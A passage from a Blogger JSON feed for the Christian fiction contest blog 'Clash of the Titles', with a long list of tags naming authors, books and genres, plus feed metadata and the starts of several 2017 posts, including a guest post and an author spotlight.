Revell"},{"term":"Diane Graham"},{"term":"Driven"},{"term":"Katie McCurdy"},{"term":"Ryan Grabow"},{"term":"Unpublished excerpts"},{"term":"William Ramirez"},{"term":"conversion scenes"},{"term":"cott book club"},{"term":"drawing winner"},{"term":"historical"},{"term":"most romantic moment2"},{"term":"novels"},{"term":"rosslyn elliott"},{"term":"stray drop of blood"},{"term":"Amish"},{"term":"Christmas Clash of the Titles"},{"term":"Cynthia L Simmons"},{"term":"Dawn Crandall"},{"term":"Erin Rainwater"},{"term":"Hearts Crossing"},{"term":"Rosslyn Elliot"},{"term":"Susan Baganz"},{"term":"Sylvia Bambola"},{"term":"The Green Veil"},{"term":"awards"},{"term":"contemporary romance"},{"term":"giveaway"},{"term":"protagonist"},{"term":"road to deer run"},{"term":"vote"},{"term":"April New Releases"},{"term":"Cathy Bryant"},{"term":"Champion"},{"term":"DeAnna Julie Dodson"},{"term":"Jerusha Agen"},{"term":"Julianna Deering"},{"term":"Lisa Bergren"},{"term":"Literary Contest"},{"term":"Raquel Byrnes"},{"term":"Ruth Reid"},{"term":"Submissions"},{"term":"Tanya Stowe"},{"term":"Texas"},{"term":"a tailor made bride"},{"term":"authors"},{"term":"book give-away"},{"term":"contemporary fiction"},{"term":"faith"},{"term":"janet w. ferguson"},{"term":"laurel winner"},{"term":"michelle griep"},{"term":"olympia winner"},{"term":"pamela thibodeaux"},{"term":"podcast"},{"term":"romance novel"},{"term":"settings"},{"term":"unpubbed authors"},{"term":"winner"},{"term":"A Dream Unfolding"},{"term":"A Familiar Evil"},{"term":"After the Cross"},{"term":"Almost Kiss Clash"},{"term":"Angie Brashear"},{"term":"Back cover blurbs"},{"term":"Best Back Cover Blurb"},{"term":"Beth Wiseman"},{"term":"C.S.Lakin"},{"term":"COTT News"},{"term":"Caryl McAdoo"},{"term":"Chawna Schroeder"},{"term":"Christian literature"},{"term":"Colorado"},{"term":"Erica Vetsch"},{"term":"Excerpt"},{"term":"Hearst Castle"},{"term":"I Am Ocilla"},{"term":"In Honor Bound"},{"term":"In the Manor of the Ghost"},{"term":"Janet Sketchley"},{"term":"Jewel of Persia"},{"term":"Julie Carobini"},{"term":"Karen Baney"},{"term":"Kelly Goshorn"},{"term":"Kristi Ann Hunter"},{"term":"Laura V Hilton"},{"term":"Lena Nelson Dooly"},{"term":"Lucie Ulrich"},{"term":"Lynette Sowell"},{"term":"Macgregor Literary"},{"term":"Mary Ellis"},{"term":"Mike Lynch"},{"term":"Nancy Kimball"},{"term":"New Release"},{"term":"Orphaned Hearts"},{"term":"Rebekah's Treasure"},{"term":"SQ Eads"},{"term":"Sandy Nadeau"},{"term":"Sidney Frost"},{"term":"Texas Roads"},{"term":"This Fine Life"},{"term":"Tina Pinson"},{"term":"Valerie Comer"},{"term":"Veil of Pearls"},{"term":"Waterfall"},{"term":"WhiteFire Publishing"},{"term":"WordWise media"},{"term":"abuse"},{"term":"action-adventure"},{"term":"angela breidenbach"},{"term":"antagonists"},{"term":"author spotlight"},{"term":"birthday celebration"},{"term":"books"},{"term":"caffeine"},{"term":"death clash"},{"term":"dialogue"},{"term":"family"},{"term":"intrigue"},{"term":"jennifer rodewald"},{"term":"jessica Patch"},{"term":"margaret brownley"},{"term":"sharyn kopf"},{"term":"the redemption"},{"term":"tracy krauss"},{"term":"winners"},{"term":"young adult"},{"term":"A Davis Morgan mystery"},{"term":"A Melody for James"},{"term":"A Place in His Heart"},{"term":"A Riverwalk Christmas"},{"term":"A Season for Miracles"},{"term":"A Sharecropper Christmas"},{"term":"A summer in oakville"},{"term":"Ada Brownell"},{"term":"Adam Graham"},{"term":"Al Hajar"},{"term":"Amanda Cabot"},{"term":"Amanda leudeke"},{"term":"Amish Clash"},{"term":"Ann O'Barr"},{"term":"Becky Wade"},{"term":"Blind Trust"},{"term":"Book Covers"},{"term":"CBA market"},{"term":"Canada"},{"term":"Carlene Havel"},{"term":"Cathy Richmond"},{"term":"Christian romance"},{"term":"Cindy Thomson"},{"term":"Danny \u0026 Wanda Pelfrey"},{"term":"Deborah Raney"},{"term":"Dee Smith"},{"term":"Delia Lathan"},{"term":"Elizabeth Maddrey"},{"term":"Eva Marie Everson"},{"term":"Fade to Blue"},{"term":"Fantasy"},{"term":"Farm Lit"},{"term":"Five Days in Skye"},{"term":"Flash Clash"},{"term":"Forgiveness"},{"term":"Guest post"},{"term":"Hallee Bridgeman"},{"term":"Heather Gray"},{"term":"Heaven's Prey"},{"term":"Ireland"},{"term":"J.D. Warren"},{"term":"J.M. Downey"},{"term":"James Rubart"},{"term":"Jenny Hammerle"},{"term":"Jillian Kent"},{"term":"Joanne Troppello"},{"term":"Julie Arduini"},{"term":"Julie Cosgrove"},{"term":"July 2012 inspirational releases"},{"term":"June Foster"},{"term":"June New Releases"},{"term":"Karla Akins"},{"term":"Keisha Bass"},{"term":"Kelly Irvin"},{"term":"Lacey Williams"},{"term":"Lacy Williams"},{"term":"Laura Jackson"},{"term":"Lisa Flickinger"},{"term":"Londonderry Dreaming"},{"term":"Love Finds You In"},{"term":"Maggie Brendan"},{"term":"March new releases"},{"term":"Marian Merritt"},{"term":"Mary Connealy"},{"term":"Montana"},{"term":"Most Gut-wrenching"},{"term":"Mystery of the Heart"},{"term":"Night of the Cossack"},{"term":"November Clash"},{"term":"November New Releases Clash"},{"term":"Pelican Book Group"},{"term":"Rebecca Carey Lyles"},{"term":"Redneck Debutante"},{"term":"Restored Heart"},{"term":"Ride with Me Into Christmas"},{"term":"Sadie and Sophie Cuffe"},{"term":"Sarah Loudin Thomas"},{"term":"Sarah Monzon"},{"term":"Sarah Sundin"},{"term":"Sarah and the Widow's Mate"},{"term":"Shadowed in Silk"},{"term":"Sharpshooter in Petticoats"},{"term":"Shawna K Williams"},{"term":"Steve Hutson"},{"term":"Susan Anne Mason"},{"term":"Susan Page Davis"},{"term":"Suzanne Fisher"},{"term":"T.K. Chapin"},{"term":"Tales of the Dim Knight"},{"term":"The Road to Mercy"},{"term":"The Rose Ring"},{"term":"The Wonder of Your Love"},{"term":"This Dance"},{"term":"Tom Blubaugh"},{"term":"Traci Hilton"},{"term":"Vannetta Chapman"},{"term":"Washington D.C."},{"term":"Winds of Wyoming"},{"term":"Women's Fiction"},{"term":"Worth the Wait"},{"term":"a miracle of hope"},{"term":"a sense of mission"},{"term":"ancient historical"},{"term":"ane mulligan"},{"term":"astraea press"},{"term":"august new releases"},{"term":"bitterroot bride"},{"term":"book trailers"},{"term":"cancer"},{"term":"chapel springs revival"},{"term":"character development"},{"term":"character emotions"},{"term":"chrisitan fiction"},{"term":"conqueror"},{"term":"contemporary allegory"},{"term":"cover art"},{"term":"don't forget to vote"},{"term":"dressed for death"},{"term":"eleanor gustafson"},{"term":"embassy"},{"term":"enter for giveaway"},{"term":"enter to win a book"},{"term":"fire"},{"term":"foreign service"},{"term":"free book drawing"},{"term":"giveaways"},{"term":"high school"},{"term":"inspirational"},{"term":"interview"},{"term":"literary"},{"term":"living in harmony"},{"term":"lorna seilstad"},{"term":"making waves"},{"term":"meander scar"},{"term":"middle east"},{"term":"ministry"},{"term":"my mother the man eater"},{"term":"novella"},{"term":"pirates"},{"term":"ranching"},{"term":"raspberries and vinegar"},{"term":"recovering from tragedy"},{"term":"sailing"},{"term":"second chances"},{"term":"someone to blame"},{"term":"spinstered the novel"},{"term":"spiritual warfare"},{"term":"tanya eavanson"},{"term":"teen"},{"term":"tender shadows"},{"term":"the Bound Heart"},{"term":"the fire starter"},{"term":"the stones"},{"term":"tragedy"},{"term":"undercurrent"},{"term":"unpublished"},{"term":"vengeance squad"},{"term":"villains"},{"term":"vote for your favorite"},{"term":"voting"},{"term":"writing contest"},{"term":"ya"},{"term":"1500s"},{"term":"2015"},{"term":"60s"},{"term":"A Bridge Unbroken"},{"term":"A Cowboy Christmas"},{"term":"A Flight of Fancy"},{"term":"A Heart Deceived"},{"term":"A Memory Between Us"},{"term":"A Noble Masquerade"},{"term":"A Promise Made"},{"term":"A Promise kept"},{"term":"A Promise to Protect"},{"term":"Abingdon Press"},{"term":"Adirondack Mountains"},{"term":"After"},{"term":"Alan Schleimer"},{"term":"All that Glitters"},{"term":"Amanda Stephans"},{"term":"Amish novella"},{"term":"Andrea Graham"},{"term":"Angelin Cowboy Boots"},{"term":"Anne Greene"},{"term":"Annette O'Hare"},{"term":"Ashley Dawn"},{"term":"Ashley Townsend"},{"term":"Author's Choice"},{"term":"Authors Bio's"},{"term":"Award Winning Author"},{"term":"Back Cover Summaries"},{"term":"Barbour Publishing"},{"term":"Becalmed"},{"term":"Behind the scenes look at his cover image"},{"term":"Beth Vogt"},{"term":"Betrayed"},{"term":"Betsy Duffy"},{"term":"Bible"},{"term":"Bible Study guide"},{"term":"Bible verse"},{"term":"Biblical Fiction"},{"term":"Biological science fiction suspense"},{"term":"Book Blurb \/ Cover Challenge"},{"term":"Book Cover Designers"},{"term":"Book about Biblical times"},{"term":"Book club"},{"term":"Boys Adventure"},{"term":"Brazil"},{"term":"Brenda Poulos"},{"term":"British Raj"},{"term":"Buried Treasure"},{"term":"C.E. Laureano"},{"term":"CBA"},{"term":"CIA"},{"term":"Cajun romance"},{"term":"Can't Help Falling"},{"term":"Captured in Moonlight"},{"term":"Carla Laureano"},{"term":"Carol Ann Culbert-Johnson"},{"term":"Carole Brown"},{"term":"Carrie Lewis"},{"term":"Carrie Turansky"},{"term":"Charleston"},{"term":"Cheryl Rogers"},{"term":"Christian"},{"term":"Christian historical fiction"},{"term":"Christian thriller"},{"term":"Christina Rich"},{"term":"Christmas Belles of Georgia"},{"term":"Christmas Pearl"},{"term":"Christmas novels"},{"term":"Christmas scenes"},{"term":"Chronic Lyme Disease"},{"term":"Claiming Mariah"},{"term":"Clash of the Tites"},{"term":"Clash of the Titles Champion"},{"term":"Clash of the Titles Oct-Nov"},{"term":"Colorado Rockies"},{"term":"Corbin Bernsen"},{"term":"Cover and Blurb Clash"},{"term":"Creating depth of emotion"},{"term":"Cynthia Hickey"},{"term":"Dante's Inferno"},{"term":"Darlene Franklin"},{"term":"Davalynn Spencer"},{"term":"Deadly Additive"},{"term":"Deb Kinnard"},{"term":"December 2012 releases"},{"term":"December Releases from 2014"},{"term":"Delia's Designs"},{"term":"Diamonds or Donuts"},{"term":"Diana Sharples"},{"term":"Dineen Miller"},{"term":"Donna Dawson"},{"term":"Early Christians"},{"term":"Ellis Island"},{"term":"Emotion-filled"},{"term":"England"},{"term":"Entrusted"},{"term":"Faith by Grace Publishing"},{"term":"Falling to Pieces"},{"term":"February New Releases"},{"term":"Finding Mia"},{"term":"Forsaken Dreams"},{"term":"Frank Peretti"},{"term":"Futuristic Young Adult"},{"term":"Gail Sattler"},{"term":"Gay N Lewis"},{"term":"Gina Holmes"},{"term":"God"},{"term":"God's Daughter"},{"term":"Grace's Pictures"},{"term":"Great Depression"},{"term":"Greta Gunselman"},{"term":"Groom by Arrangement"},{"term":"Gulf War"},{"term":"Handmaiden to a Princess"},{"term":"Healing"},{"term":"Hearts Haven"},{"term":"Heather Day Gilbert"},{"term":"Her One and Only"},{"term":"Hidden in the Heart"},{"term":"Hindu customs"},{"term":"Homefront Dreams"},{"term":"Hook Clash"},{"term":"Hope"},{"term":"Hope Reborn"},{"term":"Hush in the Storm"},{"term":"I dream of Jeanie"},{"term":"I love lucy"},{"term":"Icelandic sagas"},{"term":"In Firefly Valley"},{"term":"India"},{"term":"Indian culture"},{"term":"Inquisition"},{"term":"Isaiah 40:30-31"},{"term":"Israel"},{"term":"Italian food"},{"term":"J.F. Rogers"},{"term":"JULY New Releases"},{"term":"Jackal"},{"term":"James L. Rubart"},{"term":"January Clash"},{"term":"January Release"},{"term":"January Releases winner"},{"term":"January new releases"},{"term":"Jean James"},{"term":"Jennifer A Davids"},{"term":"Jennifer Comeaux"},{"term":"Jennifer Hudson Taylor"},{"term":"Jennifer Redmile"},{"term":"Jeremiah 29"},{"term":"Jerry B. Jenkins"},{"term":"Jerusalem"},{"term":"Jill Elizabeth Nelson"},{"term":"Jill Kremerer"},{"term":"Joanna Davidson Politano"},{"term":"Joanne Tropello"},{"term":"Jodie Bailey"},{"term":"Jordyn Redwood"},{"term":"Joy Ohagwu"},{"term":"Julie Cantrell"},{"term":"June Champion"},{"term":"June Clash"},{"term":"Justine Johnston Hemmestad"},{"term":"Kara Isaac"},{"term":"Kat Heckenbach"},{"term":"Kathy Harris"},{"term":"Kelli Hughett"},{"term":"Keven Newsome"},{"term":"Keven Newsome interview"},{"term":"Kim Vogel Sawyer"},{"term":"Kimberly Rae Jordan"},{"term":"Kindle Fire"},{"term":"Kinsale Kisses"},{"term":"L.R. Burkard"},{"term":"Lady of Eve"},{"term":"Laura McClellan"},{"term":"Lauricia Matuska"},{"term":"Laurie Alice Eakes"},{"term":"Laurie Myers"},{"term":"Lea's Gift"},{"term":"Legitimate Lies"},{"term":"Lexi's Heart"},{"term":"Liberty's Promise"},{"term":"Lighthouse"},{"term":"Lillian Duncan"},{"term":"Linda Glaz"},{"term":"Lisa Carter"},{"term":"Liz Johnson"},{"term":"Liz Tolsma"},{"term":"LoRee Peery"},{"term":"Log Cabin Christmas"},{"term":"Loss"},{"term":"Lotis Key"},{"term":"Love Inspired"},{"term":"Love's Journey Home"},{"term":"Luana Ehrlich"},{"term":"Lucy Ricardo"},{"term":"Madelyn Herbert"},{"term":"Mandatory Abortion"},{"term":"March Clash"},{"term":"Marcia Gruver"},{"term":"Marian"},{"term":"Marissa Shrock"},{"term":"Mark Twain"},{"term":"Marriage by Arrangement"},{"term":"Mary Ball"},{"term":"Mary James"},{"term":"Mary Marie Allen"},{"term":"Mary Vaitkevicius-Vee"},{"term":"Matthew Horn"},{"term":"Maureen Lang"},{"term":"Max Elliot Anderson"},{"term":"Medical suspense. Award-winning author"},{"term":"Memory's Door"},{"term":"Merritt"},{"term":"Midnight on the Mississippi"},{"term":"Miranda Warning"},{"term":"Mississippi"},{"term":"Misty Beller"},{"term":"Moon Over Maalaea Bay"},{"term":"Mountains"},{"term":"MuseItUp"},{"term":"Mystery-suspense"},{"term":"NFL"},{"term":"New Christian Books Online"},{"term":"New Orleans"},{"term":"New Relases"},{"term":"New Release Clash"},{"term":"New York"},{"term":"Noelle Marchand"},{"term":"Norma Downing"},{"term":"Normandie Fischer"},{"term":"Northern Light"},{"term":"October New Releases Winner"},{"term":"October November New Releases"},{"term":"October new releases"},{"term":"Of The Persecuted"},{"term":"Once Upon a Prince"},{"term":"One Thursday Morning"},{"term":"Oregon"},{"term":"Packers"},{"term":"Pam Hillman"},{"term":"Patty Wyson"},{"term":"Permanent Resident at the Purse Table"},{"term":"Pesto and Potholes"},{"term":"Plundered Christmas"},{"term":"Population Control"},{"term":"Pregnancy"},{"term":"Proverbs 31"},{"term":"Publishing journey"},{"term":"Puritans"},{"term":"Purple Knot"},{"term":"Rachael Phillips"},{"term":"Rachel A James"},{"term":"Rachel James"},{"term":"Rachelle Rea"},{"term":"Ravensmoore Chronicles"},{"term":"Rebecca DeMarino"},{"term":"Reclaimed"},{"term":"Red Gold"},{"term":"Redemption's Edge Series"},{"term":"Reveal Day"},{"term":"Rhonda Gibson"},{"term":"Roman Times"},{"term":"Romance Novels"},{"term":"Romantic Comedy"},{"term":"Runaways"},{"term":"Ruth Trippy"},{"term":"Ryan's Father"},{"term":"Sally Bradley"},{"term":"Sandra Ardoin"},{"term":"Sandra Orchard"},{"term":"Sarah Morin"},{"term":"Saudi Arabia"},{"term":"Scotland"},{"term":"Sean Grady"},{"term":"Secrets and Lies"},{"term":"Sedona Sunset"},{"term":"Seeking His Love"},{"term":"Sept. and Oct. New Releases"},{"term":"September New Releases"},{"term":"She's Mine"},{"term":"Shelley Adina"},{"term":"Shelley Adina interview"},{"term":"Shelley's chickens"},{"term":"Sigmund Brouwer"},{"term":"Sisters Redeemed Series"},{"term":"Sofie's Bridge"},{"term":"Solving kids' problems at camp"},{"term":"South Carolina"},{"term":"Southern Fried Christmas"},{"term":"Spain"},{"term":"Speak No Evil"},{"term":"Spotlight"},{"term":"Star Wars"},{"term":"Stealing the Preacher"},{"term":"Stephanie Landsem"},{"term":"Stone of Destiny"},{"term":"Stopped Cold"},{"term":"Stress Test"},{"term":"Surrender the Heart"},{"term":"Susan Hollaway"},{"term":"Susan Lyttek"},{"term":"Sweeter than Birdsong"},{"term":"Talent Scout"},{"term":"Tammy Doherty"},{"term":"Taste and See"},{"term":"Tender Touch"},{"term":"Tennyson"},{"term":"Terri Blackstock"},{"term":"The Babel Conspiracy"},{"term":"The Captive Imposter"},{"term":"The Chair"},{"term":"The Christmas Promise"},{"term":"The First Principle"},{"term":"The Map Quilt"},{"term":"The Midwife"},{"term":"The Pastor's Wife Wears Biker Boots"},{"term":"The Rancher Takes a Cook"},{"term":"The Return of the Cowboy Doctor"},{"term":"The Shadow on the Quilt"},{"term":"The Song of the Tree"},{"term":"The Soul Saver"},{"term":"The Sound of Diamonds"},{"term":"Theresa Linden"},{"term":"This Redeemer"},{"term":"Through the Fire"},{"term":"Tiffany Ambery Stockton"},{"term":"Titus Ray Thriller"},{"term":"Turtle Shell Publishing"},{"term":"Two Days in Caracas"},{"term":"Until the Harvest"},{"term":"Venezuela"},{"term":"Victoria Buck"},{"term":"Vote and enter to win a Christmas book"},{"term":"Voters' comments"},{"term":"Voting Open"},{"term":"WWI"},{"term":"Wanda Brunstetter"},{"term":"Wendy Holley"},{"term":"When Mountains Move"},{"term":"Winner February Clash"},{"term":"Wounded Heart"},{"term":"Yankee Heart"},{"term":"a harvest of hearts"},{"term":"a healing heart"},{"term":"a preacher's bride"},{"term":"a suitor for jenny"},{"term":"a taylor-made bride"},{"term":"a time to die"},{"term":"a worthy heart"},{"term":"adventure"},{"term":"angela ruth strong"},{"term":"angels"},{"term":"anne mason"},{"term":"annie's stories"},{"term":"anniversary"},{"term":"announcement"},{"term":"antiquity"},{"term":"art"},{"term":"audio book chapter"},{"term":"author"},{"term":"authors revealed"},{"term":"authors seeking publicaton"},{"term":"awakening"},{"term":"back cover clash"},{"term":"baxter road miracle"},{"term":"betrayal"},{"term":"blowing on Dandelions"},{"term":"boarding houses"},{"term":"bodyguard"},{"term":"book reveal"},{"term":"breaking free"},{"term":"bunco biddies"},{"term":"castle over the sea"},{"term":"celebrity chefs"},{"term":"character interview"},{"term":"characteristics"},{"term":"children of the king"},{"term":"church planting"},{"term":"cinderella story"},{"term":"classic"},{"term":"clint kelly"},{"term":"closest to God"},{"term":"college"},{"term":"community"},{"term":"competition"},{"term":"contemporary"},{"term":"contemporary novel"},{"term":"conversions scene"},{"term":"conversions scenes"},{"term":"cooking"},{"term":"country life"},{"term":"cover clash"},{"term":"covers"},{"term":"cowboys"},{"term":"cozie"},{"term":"cozy mystery"},{"term":"crafts"},{"term":"crime"},{"term":"crushes"},{"term":"dancing"},{"term":"dawn singer"},{"term":"deadly disease"},{"term":"debut"},{"term":"demons"},{"term":"desert"},{"term":"detective"},{"term":"detective stories"},{"term":"devil-arts"},{"term":"dickens"},{"term":"donn taylor"},{"term":"drawing"},{"term":"dreams"},{"term":"dress for death"},{"term":"drugs"},{"term":"dysfunctional families"},{"term":"ej mccay"},{"term":"elderly"},{"term":"emerging authors"},{"term":"enter to win books"},{"term":"eternity"},{"term":"exclamation point"},{"term":"exposure"},{"term":"fairies"},{"term":"faith and history"},{"term":"faith healing"},{"term":"farm fresh"},{"term":"farming"},{"term":"favorite authors"},{"term":"favorite setting"},{"term":"feedback"},{"term":"final round"},{"term":"first date"},{"term":"forever-love"},{"term":"free"},{"term":"free books"},{"term":"friends"},{"term":"friendship"},{"term":"fun game to play"},{"term":"futuristic"},{"term":"game"},{"term":"genre"},{"term":"george bryan polivka"},{"term":"giants"},{"term":"give away"},{"term":"giveaway winners"},{"term":"gloria clover"},{"term":"gold"},{"term":"gold rush"},{"term":"great gifts for Christmas"},{"term":"grief"},{"term":"healing grace"},{"term":"heartache"},{"term":"her good name"},{"term":"historical ficiton"},{"term":"history"},{"term":"holiday reads"},{"term":"human trafficking"},{"term":"humor"},{"term":"inspirational scene"},{"term":"intense emotion in characters"},{"term":"interview with Mary Hamilton"},{"term":"islands"},{"term":"jaime marsman"},{"term":"janalyn voigt"},{"term":"jennifer uhlarik"},{"term":"joann durgin"},{"term":"jody hedlund"},{"term":"joy"},{"term":"judging"},{"term":"kept"},{"term":"kids swim team"},{"term":"kingdoms"},{"term":"knitting"},{"term":"kylie's kiss"},{"term":"leading"},{"term":"leading ladies"},{"term":"lora young"},{"term":"love"},{"term":"love trilogy"},{"term":"love turns the tide"},{"term":"lucy thompson"},{"term":"lynnette bonner"},{"term":"maddy lederman"},{"term":"mail order brides"},{"term":"main character"},{"term":"making readers care"},{"term":"manuscripts"},{"term":"marilyn turk"},{"term":"marriage"},{"term":"medical suspense"},{"term":"medieval"},{"term":"military"},{"term":"miracle"},{"term":"most intense"},{"term":"most romantic"},{"term":"mother's day"},{"term":"motorcycles"},{"term":"murder"},{"term":"music"},{"term":"mysteries"},{"term":"mystery\/suspense with a touch of romance"},{"term":"nadine brandes"},{"term":"new clash of the titles"},{"term":"new fiction"},{"term":"old west"},{"term":"outlaws"},{"term":"patricia bradley"},{"term":"perseverance"},{"term":"pesto"},{"term":"politics"},{"term":"premade"},{"term":"private investigator"},{"term":"prophecy"},{"term":"prostitution"},{"term":"quilts"},{"term":"quilts of love"},{"term":"radio interviews"},{"term":"reader's choice"},{"term":"readers"},{"term":"redemption"},{"term":"relationships"},{"term":"rescuer"},{"term":"restored"},{"term":"reveals plans for a new book"},{"term":"river rest"},{"term":"rodeo ashes"},{"term":"romance with mystery and suspense"},{"term":"romances"},{"term":"romantic suspense"},{"term":"rural life"},{"term":"salsa and speedbumps"},{"term":"salt covenants"},{"term":"science fiction"},{"term":"sea"},{"term":"self-esteem"},{"term":"self-published"},{"term":"shannon vannater"},{"term":"ships"},{"term":"shoba sadler"},{"term":"sid frost"},{"term":"singing in babylon"},{"term":"single parents"},{"term":"slavery"},{"term":"snappiest dialogue clash"},{"term":"snappy dialogue"},{"term":"snow on tulips"},{"term":"sofi's Bridge"},{"term":"soul"},{"term":"soul of the rose"},{"term":"spec fiction"},{"term":"sports"},{"term":"storms"},{"term":"story world"},{"term":"summer reading"},{"term":"supernatural"},{"term":"suspense \/ thriller"},{"term":"tango"},{"term":"technology"},{"term":"teen novel"},{"term":"teens"},{"term":"ten-year-old boy"},{"term":"the New World"},{"term":"the South"},{"term":"the gilded curse"},{"term":"the gold standard"},{"term":"the knitting fairy"},{"term":"the last detail"},{"term":"the waiting"},{"term":"thomas nelson"},{"term":"thought provoking"},{"term":"three love stories"},{"term":"thrillers"},{"term":"time travel"},{"term":"touched by an angel"},{"term":"tractors"},{"term":"transformation"},{"term":"trophy chase trilogy"},{"term":"tween"},{"term":"unplugging"},{"term":"unusual fact about a character"},{"term":"urban"},{"term":"valentine's day"},{"term":"veterans"},{"term":"war"},{"term":"weather"},{"term":"web design"},{"term":"website"},{"term":"when I am weak"},{"term":"white doves"},{"term":"widows"},{"term":"witness protection"},{"term":"wizard of oz"},{"term":"writers"},{"term":"writing steampunk"},{"term":"young love"},{"term":"youth fiction"},{"term":"youth group"}],"title":{"type":"text","$t":"Clash of the Titles"},"subtitle":{"type":"html","$t":"Clash of the Titles. The ultimate literary challenge where authors do battle and readers judge. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.clashofthetitles.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/summary?alt=json-in-script\u0026max-results=99999"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"495"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"99999"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-7429846919737611379"},"published":{"$t":"2017-04-24T00:00:00.000-04:00"},"updated":{"$t":"2017-04-24T00:00:19.806-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christine Lindsay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"COTT blog alliance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guest post"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sofi's Bridge"}],"title":{"type":"text","$t":"The Reason I Wrote Sofi’s Bridge"},"summary":{"type":"text","$t":"\u003C!-- Begin HTML for Christine Lindsay COTT Blog Tour --\u003E\n \n\n\n\n\nGuest post By Christine Lindsay \n\nThe aspiration behind all my novels is to share journey the Lord took me\n on through my own canyons and valleys of loss to eventual emotional \nhealing in Him. I share different aspects of that journey in my books to\n encourage others in their own struggles. \n\nAnd there you are: The valleys and canyons"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7429846919737611379"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7429846919737611379"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2017\/04\/the-reason-i-wrote-sofis-bridge.html","title":"The Reason I Wrote Sofi’s Bridge"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizA45MglDTsuch14ApOz6nwsNFbS024dlRUGIhxagKGn1bEZ4RTTK6uVdcLd8lsL8fQM7McXG_uKQxXnZkgrpf2G04qCnuFIuT1hW5kExHHrFcSiULlUit-MXzdyvT4qrCRhjQSCt0qhk\/s72-c\/BlogAlliance_ban.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-6804692647696577885"},"published":{"$t":"2017-04-21T00:00:00.000-04:00"},"updated":{"$t":"2017-04-21T00:00:00.188-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"A Davis Morgan mystery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"author spotlight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Danny \u0026 Wanda Pelfrey"}],"title":{"type":"text","$t":"Author Spotlight: Danny and Wanda Pelfrey"},"summary":{"type":"text","$t":"\n\n\n\n Danny and Wanda Pelfrey are longtime writers of non-fiction books in the educational and inspiration markets. They have for most of their lives been avid readers of mystery\/suspense. AS A SHIELD and a previous mystery title are the result of a desire to entertain themselves and others as well as drive home important spiritual messages. Their passion is now “mysteries with a message.”\n\n\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/6804692647696577885"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/6804692647696577885"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2017\/04\/author-spotlight-danny-and-wanda-pelfrey.html","title":"Author Spotlight: Danny and Wanda Pelfrey"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxAdPX_Tw9WPvPxbq2P6ZuYezIhAIPEpomE18f-gNUb2JQyl1tox7s6REbRIiUcUec6DWRSoUKBAKmwuJ_ar05moNBQ6X-45Wmx02bijP2IaSYr69cAyFeyLnFis3rTHM3-RcNa-C7H-0\/s72-c\/facebook+picture+2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-3934862063354766474"},"published":{"$t":"2017-04-18T20:54:00.001-04:00"},"updated":{"$t":"2017-04-18T20:56:43.716-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"A Davis Morgan mystery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"book trailers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Danny \u0026 Wanda Pelfrey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured video"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mystery\/suspense with a touch of romance"}],"title":{"type":"text","$t":"Book Video: As a Shield. A Davis Morgan Mystery"},"summary":{"type":"text","$t":"\n \n\n\nFormer pastor, now bookseller\/police chaplain Davis Morgan and young \nofficer, Charley Nelson, find the body of a tattooed man that seems to \ntrigger a barrage of chaos. The villains turn out to be two strange \nthugs with absolutely no scruples. The challenge is to not only stop \nthem, but also to uncover the identity and motive of their boss. All \nthis while Davis is in the grip of a 